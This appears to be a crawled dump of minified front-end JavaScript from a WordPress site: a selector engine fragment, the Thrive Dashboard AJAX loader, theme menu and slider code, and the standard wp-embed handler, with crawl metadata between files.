0;if(reg.quickTest.test(selector)){result=getContextFromSequenceSelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result;continue}reg.combinatorTest.lastIndex=0;if(reg.combinatorTest.test(selector)){var parts,pLength,pCount=0,combinators,cCount=0,result;parts=selector.split(reg.combinator);pLength=parts.length;combinators=selector.match(reg.combinator)||[""];while(pCount<pLength){var c,part1,part2;c=combinators[cCount++].replace(reg.trim,"");part1=result||peppy.query(parts[pCount++],
root,includeRoot,true,flat);part2=peppy.query(parts[pCount++],c==""||c=="\x3e"?part1:root,c==""||c=="\x3e",true,flat);result=peppy.queryCombinator(part1,part2,c)}elements=groups.length>1?elements.concat(result):result;result=undefined}else{result=peppy.querySelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result}}if(groups.length>1)elements=filter(elements);return cache[cacheKey]=elements.slice(0)},queryCombinator:function(l,r,c){var result=[],uids={},proc=
{},succ={},fail={},combinatorCheck=peppy.simpleSelector.combinator[c];for(var li=0,le;le=l[li++];){le.uid=le.uid||_uid++;uids[le.uid]=le}for(var ri=0,re;re=r[ri++];){re.uid=re.uid||_uid++;if(!proc[re.uid]&&combinatorCheck(re,uids,fail,succ))result[result.length]=re;proc[re.uid]=re}return result},querySelector:function(selector,root,includeRoot,flat){var context,passed=[],count,totalCount,e,first=true;context=getContextFromSequenceSelector(selector,root,includeRoot,flat);count=context.length;totalCount=
count-1;var tests,recursive;if(/:(not|has)/i.test(selector)){recursive=selector.match(reg.recursive);selector=selector.replace(reg.recursive,"")}if(!(tests=selector.match(/:(\w|-)+(\([^\(]+\))*|\[[^\[]+\]/g)))tests=[];if(recursive)tests=tests.concat(recursive);var aTest;while((aTest=tests.pop())!==undefined){var pc=persistCache[aTest],testFuncScope,testFunc,testFuncKey,testFuncArgs=[],isCountTest=false;passed=[];if(pc){testFuncKey=pc[0];testFuncScope=pc[1];testFuncArgs=pc.slice(2);testFunc=testFuncScope[testFuncKey]}else if(!/^:/.test(aTest)){var n=
aTest.match(reg.attributeName);var v=aTest.match(reg.attributeValue);testFuncArgs[1]=n[1]||n[0];testFuncArgs[2]=v?v[1]:"";testFuncKey=""+aTest.match(/[~!+*\^$|=]/);testFuncScope=peppy.simpleSelector.attribute;testFunc=testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}else{var pa=aTest.match(reg.pseudoArgs);testFuncArgs[1]=pa?pa[1]:"";testFuncKey=aTest.match(reg.pseudoName)[1];testFuncScope=peppy.simpleSelector.pseudos;if(/nth-(?!.+only)/i.test(aTest)){var a,
b,nArg=testFuncArgs[1],nArgPC=persistCache[nArg];if(nArgPC){a=nArgPC[0];b=nArgPC[1]}else{var nParts=nArg.match(reg.nthParts);if(nParts){a=parseInt(nParts[1],10)||0;b=parseInt(nParts[3],10)||0;if(/^\+n|^n/i.test(nArg))a=1;else if(/^-n/i.test(nArg))a=-1;testFuncArgs[2]=a;testFuncArgs[3]=b;persistCache[nArg]=[a,b]}}}else if(/^:contains/.test(aTest)){var cArg=testFuncArgs[1];var cArgPC=persistCache[cArg];if(cArgPC)testFuncArgs[1]=cArgPC;else testFuncArgs[1]=persistCache[cArg]=new RegExp(cArg)}testFunc=
testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}isCountTest=/^:(nth[^-]|eq|gt|lt|first|last)/i.test(aTest);if(isCountTest)testFuncArgs[3]=totalCount;var cLength=context.length,cCount=cLength-1;while(cCount>-1){e=context[cCount--];if(first)e.peppyCount=cCount+1;var pass=true;testFuncArgs[0]=e;if(isCountTest)testFuncArgs[2]=e.peppyCount;if(!testFunc.apply(testFuncScope,testFuncArgs))pass=false;if(pass)passed.push(e)}context=passed;first=false}return passed},
simpleSelector:{attribute:{"null":function(e,a,v){return!!getAttribute(e,a)},"\x3d":function(e,a,v){return getAttribute(e,a)==v},"~":function(e,a,v){return getAttribute(e,a).match(new RegExp("\\b"+v+"\\b"))},"^":function(e,a,v){return getAttribute(e,a).indexOf(v)===0},"$":function(e,a,v){var attr=getAttribute(e,a);return attr.lastIndexOf(v)===attr.length-v.length},"*":function(e,a,v){return getAttribute(e,a).indexOf(v)!=-1},"|":function(e,a,v){return getAttribute(e,a).match("^"+v+"-?(("+v+"-)*("+
v+"$))*")},"!":function(e,a,v){return getAttribute(e,a)!==v}},pseudos:{":root":function(e){return e===doc.getElementsByTagName("html")[0]?true:false},":nth-child":function(e,n,a,b,t){if(!e.nodeIndex){var node=e.parentNode.firstChild,count=0,last;for(;node;node=node.nextSibling)if(node.nodeType==1){last=node;node.nodeIndex=++count}last.IsLastNode=true;if(count==1)last.IsOnlyChild=true}var position=e.nodeIndex;if(n=="first")return position==1;if(n=="last")return!!e.IsLastNode;if(n=="only")return!!e.IsOnlyChild;
return!a&&!b&&position==n||(a==0?position==b:a>0?position>=b&&(position-b)%a==0:position<=b&&(position+b)%a==0)},":nth-last-child":function(e,n){return this[":nth-child"](e,n)},":nth-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":nth-last-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":first-child":function(e){return this[":nth-child"](e,"first")},":last-child":function(e){return this[":nth-child"](e,"last")},":first-of-type":function(e,n,t){return this[":nth-child"](e,
"first",null,null,t)},":last-of-type":function(e,n,t){return this[":nth-child"](e,"last",null,null,t)},":only-child":function(e){return this[":nth-child"](e,"only")},":only-of-type":function(e,n,t){return this[":nth-child"](e,"only",null,null,t)},":empty":function(e){for(var node=e.firstChild;node!==null;node=node.nextSibling)if(node.nodeType===1||node.nodeType===3)return false;return true},":not":function(e,s){return peppy.query(s,e,true,true,true).length===0},":has":function(e,s){return peppy.query(s,
e,true,true,true).length>0},":selected":function(e){return e.selected},":hidden":function(e){return e.type==="hidden"||e.style.display==="none"},":visible":function(e){return e.type!=="hidden"&&e.style.display!=="none"},":input":function(e){return e.nodeName.search(/input|select|textarea|button/i)!==-1},":radio":function(e){return e.type==="radio"},":checkbox":function(e){return e.type==="checkbox"},":text":function(e){return e.type==="text"},":header":function(e){return e.nodeName.search(/h\d/i)!==
-1},":enabled":function(e){return!e.disabled&&e.type!=="hidden"},":disabled":function(e){return e.disabled},":checked":function(e){return e.checked},":contains":function(e,s){return s.test(e.textContent||e.innerText||"")},":parent":function(e){return!!e.firstChild},":odd":function(e){return this[":nth-child"](e,"2n+2",2,2)},":even":function(e){return this[":nth-child"](e,"2n+1",2,1)},":nth":function(e,s,i){return s==i},":eq":function(e,s,i){return s==i},":gt":function(e,s,i){return i>s},":lt":function(e,
s,i){return i<s},":first":function(e,s,i){return i==0},":last":function(e,s,i,end){return i==end}},combinator:{"":function(r,u,f,s){var rUID=r.uid;while((r=r.parentNode)!==null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false},"\x3e":function(r,u,f,s){return r.parentNode&&u[r.parentNode.uid]},"+":function(r,u,f,s){while((r=r.previousSibling)!==null&&!f[r.uid])if(r.nodeType===1)return r.uid in u;return false},"~":function(r,u,f,s){var rUID=r.uid;while((r=r.previousSibling)!==
null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false}}}};if(doc.querySelectorAll)(function(){var oldpeppy=peppy.query;peppy.query=function(sel,context){context=context||doc;if(context===doc)try{return context.querySelectorAll(sel)}catch(e){}return oldpeppy.apply(oldpeppy,arrayIt(arguments))}})();else{var clearCache=function(){cache={}};if(doc.addEventListener){doc.addEventListener("DOMAttrModified",clearCache,false);doc.addEventListener("DOMNodeInserted",clearCache,false);
doc.addEventListener("DOMNodeRemoved",clearCache,false)}else if(doc.attachEvent){doc.attachEvent("DOMAttrModified",clearCache);doc.attachEvent("DOMNodeInserted",clearCache);doc.attachEvent("DOMNodeRemoved",clearCache)}}OptimusRule.prototype.query_by_selector=function(){try{return peppy.query.apply(peppy,arguments)}catch(e){if(typeof console!="undefined")console.log("Error processing selector: "+arguments[0]);return[]}}})();bcp()};ccJs()})();

--- FILE ---
content_type: application/javascript
request_url: https://porn.jaygilday.com/wp-content/cache/minify/b13f3.js
body_size: 3566
content:
/*! Thrive Dashboard - 2017-11-29
* http://www.thrivethemes.com/
* Copyright (c) 2017 Thrive Themes */

var TVE_Dash=TVE_Dash||{},ThriveGlobal=ThriveGlobal||{$j:jQuery.noConflict()};!function(a){TVE_Dash.ajax_sent=!1;var b={},c={};TVE_Dash.add_load_item=function(d,e,f){if("function"!=typeof f&&(f=a.noop),TVE_Dash.ajax_sent){var g={},h={};return g[d]=e,h[d]=f,this.send_ajax(g,h),!0}return e?(b[d]&&console.error&&console.error(d+" ajax action already defined"),b[d]=e,c[d]=f,!0):(console.error&&console.error("missing ajax data"),!1)},TVE_Dash.ajax_load_css=function(b){a.each(b,function(b,c){b+="-css",a("link#"+b).length||a('<link rel="stylesheet" id="'+b+'" type="text/css" href="'+c+'"/>').appendTo("head")})},TVE_Dash.ajax_load_js=function(b){var c=document.body;a.each(b,function(d,e){if(-1!==d.indexOf("_before"))return!0;var f=document.createElement("script");if(b[d+"_before"]){a('<script type="text/javascript">'+b[d+"_before"]+"</script>").after(c.lastChild)}d&&(f.id=d+"-script"),f.src=e,c.appendChild(f)})},TVE_Dash.send_ajax=function(b,c){a.ajax({url:tve_dash_front.ajaxurl,data:{action:"tve_dash_front_ajax",tve_dash_data:b},dataType:"json",type:"post"}).done(function(b){b&&a.isPlainObject(b)&&(b.__resources&&(b.__resources.css&&TVE_Dash.ajax_load_css(b.__resources.css),b.__resources.js&&TVE_Dash.ajax_load_js(b.__resources.js),delete b.__resources),a.each(b,function(a,b){if("function"!=typeof c[a])return!0;c[a].call(null,b)}))})},a(function(){setTimeout(function(){var d=new a.Event("tve-dash.load");return a(document).trigger(d),!a.isEmptyObject(b)&&(!tve_dash_front.is_crawler&&(TVE_Dash.send_ajax(b,c),void(TVE_Dash.ajax_sent=!0)))})})}(ThriveGlobal.$j);
;jQuery(document).ready(function(){wp_gallery_custom_links_setup();function addLoadEvent(func){var oldOnload=window.onload;if(typeof window.onload!='function'){window.onload=func;}else{window.onload=function(){oldOnload();func();}}}
addLoadEvent(wp_gallery_custom_links_setup);});function wp_gallery_custom_links_setup(){if(jQuery.fn.off){jQuery('.no-lightbox, .no-lightbox img').off('click');}else{jQuery('.no-lightbox, .no-lightbox img').unbind('click');}
jQuery('a.no-lightbox').click(wp_gallery_custom_links_click);if(jQuery.fn.off){jQuery('a.set-target').off('click');}else{jQuery('a.set-target').unbind('click');}
jQuery('a.set-target').click(wp_gallery_custom_links_click);}
function wp_gallery_custom_links_click(){if(!this.target||this.target==''||this.target=='_self')
window.location=this.href;else
window.open(this.href,this.target);return false;};jQuery(document).ready(function($){"use strict";$(function(){$('.menu .sub-links').not($('.sub-menu .sub-links')).wrap('<div class="sub-menu" />');$('.main-menu > ul > li > .sub-menu').each(function(index,element){if($(element).children().hasClass('sub-posts')&&$(element).children().hasClass('sub-links')){$(element).parent().addClass('sub-menu-two-columns menu-item-has-mega-menu');}else if($(element).children().hasClass('sub-posts')&&(!$(element).children().hasClass('sub-links'))){$(element).parent().addClass('sub-menu-full-width menu-item-has-mega-menu');}else if($(element).parent().hasClass('columns-menu')){$(element).parent().addClass('sub-menu-columns');}else{$(element).parent().addClass('sub-links-only');}
if($(element).children().length){$(element).parent().addClass('link-arrow');}});$('.sub-menu-columns > .sub-menu > .sub-links').each(function(index,element){var count=$(element).children().length;$(element).parents('.sub-menu-columns').addClass('sub-menu-columns-'+count);});$('.sub-menu').each(function(index,element){if($(element).children().length===0){$(element).remove();}});$('.main-menu li:has(ul),.main-menu .sub-links li,.secondary-menu li:has(ul)').doubleTapToGo();});$('.main-menu-fixed').hcSticky({offResolutions:[-960],stickTo:document,wrapperClassName:'sticky-menu-container'});$(function(){$('#mobile-menu-toggle').click(function(e){e.preventDefault();$('body').toggleClass("mobile-menu-open");});var mobile_menu=$('#pageslide');$('.main-menu').children().clone().removeAttr('id').appendTo($(mobile_menu)).wrap('<nav class="block main-menu-mobile" />');$('body:not(.hide-strip) .secondary-menu').children().clone().removeAttr('id').appendTo($(mobile_menu)).wrap('<nav class="block secondary-menu-mobile" />');$.each($(mobile_menu).find('.menu li').not('.sub-menu-full-width'),function(){var children=$(this).find('> .sub-menu').children();$(this).find('> .sub-menu').before('<span class="sub-menu-arrow"></span>');});$(mobile_menu).find('.menu li .sub-menu').prepend('<span class="sub-menu-back"><i class="icomoon-arrow-left"></i></span>');var $sub_parent=$(mobile_menu).find('.sub-menu-arrow');var $sub_menu=$(mobile_menu).find('.sub-menu');$sub_parent.click(function(){var $that=$(this);var $parent_menu=$that.parents('.menu');var $menu_index=$parent_menu.index();var $current_item=$that.next('.sub-menu');$parent_menu.addClass('sub-level-open');$current_item.addClass('sub-menu-open');});var $sub_back=$('.sub-menu-back');$sub_back.click(function(){var $that=$(this);var $menuIndex=$that.parent().index();var $currentItem=$that.parent('.sub-menu');var $parent_menu=$that.parents('.menu');$currentItem.removeClass('sub-menu-open');$parent_menu.removeClass('sub-level-open');});});$(function(){var $slider_arrows={prevArrow:'<a heref="#" class="slider-nav-arrow prev-arrow"></a>',nextArrow:'<a heref="#" class="slider-nav-arrow next-arrow"></a>'};$(function(){$('.posts-slider').slick($.extend({dots:true,autoplay:true,autoplaySpeed:5000,adaptiveHeight:true},$slider_arrows));$('.posts-slider .slick-dots').each(function(){var slider_image_count=$(this).children().length;$(this).append('<li class="slider-image-count">'+slider_image_count+'</li>');});});$('.widget-slider').slick($.extend({autoplay:true,autoplaySpeed:5000,adaptiveHeight:true},$slider_arrows));$('.featured-carousel').slick($.extend({rows:2,vertical:true,slidesToShow:2,slidesToScroll:2,infinite:false,verticalSwiping:true,appendArrows:$('.featured-posts .carousel-navigation'),responsive:[{breakpoint:750,settings:{vertical:false,slidesToShow:1,slidesToScroll:1,infinite:true,adaptiveHeight:true,verticalSwiping:false}}]},$slider_arrows));$(function(){$('.above-content-slider').slick({arrows:false,adaptiveHeight:true,asNavFor:'.above-content-caption'});$('.above-content-caption').slick($.extend({dots:true,fade:true,adaptiveHeight:true,asNavFor:'.above-content-slider'},$slider_arrows));var slider_image_count=$('.above-content-caption .slick-dots li').length;$('.above-content-caption .slick-dots').append('<li class="slider-image-count">'+slider_image_count+'</li>');});$(function(){var $carousel=$('#gallery-carousel');$carousel.slick($.extend({dots:true,centerMode:true,variableWidth:true,responsive:[{breakpoint:960,settings:{slidesToShow:1,adaptiveHeight:true,}}]},$slider_arrows));var slider_image_count=$carousel.find('.slick-dots li').length;$carousel.find('.slick-dots').append('<li class="slider-image-count">'+slider_image_count+'</li>');});$('.related-posts .carousel').slick($.extend({slidesToShow:3,adaptiveHeight:true,responsive:[{breakpoint:750,settings:{slidesToShow:1,}}]},$slider_arrows));$(function(){var $carousel=$('.widget_ti_site_authors .carousel');var n=$carousel.find('.item').length;if(n>10){$carousel.slick($.extend({rows:2,slidesToShow:5,variableWidth:true,},$slider_arrows));$carousel.addClass('with-arrows');}});$(function(){var $carousel=$('.latest-reviews-carousel');$carousel.on('init',function(slick){$(this).addClass('carousel-initialized');});$carousel.slick({dots:true,arrows:false,infinite:false,slidesToShow:4,slidesToScroll:4,adaptiveHeight:true,responsive:[{breakpoint:960,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:750,settings:{slidesToShow:1,slidesToScroll:1}}]});});$(function LatestFormatSlider(){var Container=$('.media-posts');$(Container).each(function(){var Slides=$(this).find('.media-post-slides'),Thumbs=$(this).find('.media-post-thumbs'),Details=$(this).find('.media-post-details'),BgImage=$(this).find('.media-post-bg');Slides.on('init',function(slick){$(this).parents().eq(1).addClass('section-init');});Slides.on('beforeChange',function(event,slick,nextSlide){$(this).find('.media-content').empty();$(this).find('.entry-image').removeClass('content-loading content-added');});Slides.slick($.extend({slidesToShow:1,fade:true,asNavFor:Thumbs.add(Details).add(BgImage),responsive:[{breakpoint:750,settings:{fade:false,adaptiveHeight:true}}]},$slider_arrows));Details.slick({slidesToShow:1,fade:true,arrows:false,asNavFor:Slides.add(Thumbs)});Thumbs.slick({slidesToShow:3,slidesToScroll:1,centerMode:true,centerPadding:0,focusOnSelect:true,dots:true,arrows:false,asNavFor:Slides.add(Details).add(BgImage)});BgImage.slick({slidesToShow:1,fade:true,arrows:false,asNavFor:Slides.add(Thumbs)});});});$('.rating-labels').slick($.extend({slidesToShow:7,responsive:[{breakpoint:960,settings:{slidesToShow:4}}]},$slider_arrows));});$(function(){var $m_container=$('.ltr .masonry-layout');$m_container.imagesLoaded(function(){$m_container.masonry({itemSelector:'.post-item'});});});$(function(){var $m_container=$('.rtl .masonry-layout');$m_container.imagesLoaded(function(){$m_container.masonry({itemSelector:'.post-item',isOriginLeft:false});});});var tabContainers=$('.tab-box .tab-box-content > div');tabContainers.addClass('tab-hidden').filter(':first').addClass('tab-visible');$('.tab-box .tab-box-button a').click(function(event){event.preventDefault();tabContainers.addClass('tab-hidden').removeClass('tab-visible');tabContainers.filter(this.hash).addClass('tab-visible').removeClass('tab-hidden');$('.tab-box .tab-box-button a').removeClass('active');$(this).addClass('active');}).filter(':first').click();if($().imgLiquid){$('.custom-gallery').find('.gallery-item').imgLiquid({fill:true});}
$('.sidebar-fixed').hcSticky({top:70,bottomEnd:0,offResolutions:[-1024],wrapperClassName:'sticky-bar-container'});$('.entry-image').on('inview',function(event,isInView){if(isInView){$(this).addClass('inview');}});if($('.slide-dock').length){var $random_post=$('.slide-dock');$('#footer').on('inview',function(event,isInView){if(isInView){$random_post.addClass('slide-dock-on');}else{$random_post.removeClass('slide-dock-on');}});$('.close-dock').click(function(e){e.preventDefault();$('.slide-dock').toggleClass('slide-dock-on slide-dock-off');});}
$('.sitemap .row .trigger').click(function(e){e.preventDefault();$(this).toggleClass('active').next().slideToggle('fast');});if($().swipebox){$('.custom-gallery .gallery-item a, .entry-content figure > a').swipebox({hideBarsDelay:0});}
if($().fitVids){$('.video-wrapper, .entry-content, .page-content, .advertising').fitVids({ignore:'[src*="youtube.com/subscribe_widget"]'});}
$('.share-more').click(function(){$(this).toggleClass('share-more-opened');});$("[href^='#comments']").click(function(){event.preventDefault();$('html, body').animate({scrollTop:$("#comments").offset().top},700);});$('.back-top').click(function(){event.preventDefault();$('html, body').animate({scrollTop:0},'fast');});});
;!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);